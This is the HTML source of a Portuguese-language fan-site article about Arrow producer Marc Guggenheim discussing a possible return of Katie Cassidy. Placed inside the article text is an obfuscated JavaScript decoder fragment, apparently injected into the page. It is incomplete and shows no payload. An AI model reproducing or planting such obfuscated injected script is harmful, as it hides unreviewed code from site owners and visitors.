            {"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crisenasinfinitasseries.com.br\/noticias\/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy"},"headline":"Marc Guggenheim fala sobre um poss\u00edvel retorno de Katie Cassidy","image":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2017\/02\/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy.png"},"author":{"@type":"Person","name":"felipe","sameAs":"https:\/\/crisenasinfinitasseries.com.br\/author\/felipe"},"publisher":{"@type":"Organization","name":"Crise nas Infinitas S\u00e9ries","logo":{"@type":"ImageObject","url":"https:\/\/crisenasinfinitasseries.com.br\/wp-content\/uploads\/2019\/05\/Crise_logo.png"}},"datePublished":"2017-02-17T16:54:44-02:00","dateModified":"2019-02-13T14:10:35-02:00"}        </script>
    


    <!-- Schema: Search -->
    
    



    <!-- Schema: Video -->
    
<link rel="amphtml" href="https://crisenasinfinitasseries.com.br/noticias/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy/amp"><link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="32x32" />
<link rel="icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
<meta name="msapplication-TileImage" content="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/crise-nas-infinitas-series-icon.ico" />
</head>
	
<body class="wp-singular single postid-709 wp-theme-asap asap-box-design">
	
	
	

	
<header class="site-header">

	<div class="site-header-content">
		
				
		
	
		<div class="site-logo"><a href="https://crisenasinfinitasseries.com.br/" class="custom-logo-link" rel="home"><img width="1018" height="324" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png" class="custom-logo" alt="crise nas infinitas séries logo yoast" decoding="async" fetchpriority="high" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo.png 1018w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-300x95.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-768x244.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-850x271.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2019/05/Crise_logo-380x121.png 380w" sizes="(max-width: 1018px) 100vw, 1018px" /></a></div>

		

			
			
						
			
		
		

<div>
	
	
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation"  >
		
		
				
				
	</nav> 
	
</div>					
	</div>
	
</header>


	
    <div class="asap-hero">
        <picture>
            <img width="1280" height="720" src="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy.png" class="attachment-full size-full wp-post-image" alt="Marc Guggenheim fala sobre um possível retorno de Katie Cassidy" decoding="async" srcset="https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy.png 1280w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-300x169.png 300w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-768x432.png 768w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-1024x576.png 1024w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-850x478.png 850w, https://crisenasinfinitasseries.com.br/wp-content/uploads/2017/02/marc-guggenheim-fala-sobre-um-possivel-retorno-de-katie-cassidy-380x214.png 380w" sizes="(max-width: 1280px) 100vw, 1280px" />        </picture>
        <div class="asap-hero-content">
            <h1>Marc Guggenheim fala sobre um possível retorno de Katie Cassidy</h1>
                                </div>
    </div>
    	

<main class="content-single">
	
			
			
		
					
	<article class="article-full">
				
			
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://crisenasinfinitasseries.com.br/category/noticias" itemprop="item"><span itemprop="name">Notícias</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Marc Guggenheim fala sobre um possível retorno de Katie Cassidy</span><meta itemprop="position" content="3" /></li></ul></div>
		
		
	
	<div class="asap-content-box">
			
			
		

	
	<div class="the-content">
	
	<p>Após a volta de Katie Cassidy a série como Black Siren a Laurel Lance da Terra-2 e a introdução de uma nova canário Negro na série, muitos vãs ficaram se perguntando e a Katie Kassidy? Foi o único personagem de Arrow que morreu mesmo! Alguns mais fanaticos até montaram uma hashtag no twitter com <a href="https://twitter.com/hashtag/NoLaurelNoArrow" target="_blank" rel="nofollow">#NoLaurelNoArrow</a> <a href="https://twitter.com/hashtag/NoLaurelNoCanary" target="_blank" rel="nofollow">#NoLaurelNoCanary</a> </p>
<p>Durante uma entrevista, o produtor executivo, Marc Guggenheim, respondeu a pergunta se veriamos a atriz novamente na série até o final da quinta temporada.<br />
<em>"Temos uma ideia de como podemos vê-la novamente, mas ainda não fizemos um acordo com ela"</em>, revelou Marc Guggenheim.<em> "Ela não é mais uma atriz regular, então temos que fazer um contrato com ela e ela tem que estar disponível, e nós não tivemos essa conversa. Mas temos uma ideia. Sabemos exatamente o que queremos fazer"</em></p>
<p>Parece que essa ideia foi muito de agora, mas pelo menos os fãs podem confortar os seus corações, existe planos para ela. Agora falta a disponibilidade!<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<p>Se quiser ver mais assuntos relacionados com <strong>Marc Guggenheim fala sobre um possível retorno de Katie Cassidy</strong> visite a categoria <a href="https://crisenasinfinitasseries.com.br/category/arrow"><strong>Arrow</strong></a>.</p>				
	
	</div>

	
	</div>
			
	
	
    <div class="related-posts">
        
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/stephen-amell-nao-deve-mais-aparecer-no-arrowverse" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/05/stephen-amell-nao-deve-mais-aparecer-no-arrowverse.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Stephen Amell não deve mais aparecer no arrowverse</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-novas-imagens-do-ultimo-episodio-da-serie-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-s08e10-fadeout.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Novas imagens do último episódio da série S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/noticias/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-finalmente-vamos-saber-se-john-diggle-e-o-lanterna-verde.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Finalmente vamos saber se John Diggle é o Lanterna Verde</p>		
		
		</div>

						
	</a>
	
</article>
<article class="article-loop asap-columns-4">
	
	<a href="https://crisenasinfinitasseries.com.br/episodios/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout" rel="bookmark">
		
				
		<div class="article-content">

						
			<div style="background-image: url('https://crisenasinfinitasseries.com.br/wp-content/uploads/2020/01/arrow-promo-do-ultimo-episodio-de-arrow-s08e10-fadeout8.jpg');" class="article-image"></div>
			
						
		</div>
		
				
		
		<div class="asap-box-container">

				
		<p class="entry-title">Arrow | Promo do último episódio de arrow S08E10 Fadeout</p>		
		
		</div>

						
	</a>
	
</article>    </div>

			
	</article>
	
		
		
</main>

 

	
	

	
	
			
	<div class="footer-breadcrumb">
				
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li ><a href="https://crisenasinfinitasseries.com.br" rel="home" itemprop="item"><span itemprop="name">Crise nas Infinitas Séries</span></a></li><li ><a href="https://crisenasinfinitasseries.com.br/category/noticias" itemprop="item"><span itemprop="name">Notícias</span></a></li><li ><span itemprop="name">Marc Guggenheim fala sobre um possível retorno de Katie Cassidy</span></li></ul></div>			
	</div>
		
	
	
			
		<span class="go-top"><span>Go up</span><i class="arrow arrow-up"></i></span>
		
	
	
	
	
	
	



	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/asap\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://crisenasinfinitasseries.com.br/wp-content/themes/asap/assets/js/asap.min.js?ver=01170124" id="asap-scripts-js"></script>

  </body>
</html>